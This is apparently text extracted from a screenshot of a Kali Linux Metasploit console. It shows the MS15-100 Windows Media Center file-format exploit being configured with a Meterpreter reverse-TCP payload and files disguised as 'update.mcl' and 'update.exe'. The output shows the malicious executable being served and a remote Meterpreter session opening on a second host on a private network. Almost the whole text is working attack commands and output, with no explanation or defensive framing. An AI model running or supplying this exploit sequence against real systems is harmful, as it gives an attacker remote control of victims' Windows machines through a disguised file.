 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:35 PM
Trash
File System
Home
New File
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
[*] Sending stage (175174 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 -> 192.168.64.129:49355)
at 2021-10-04 13:34:40 -0400
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >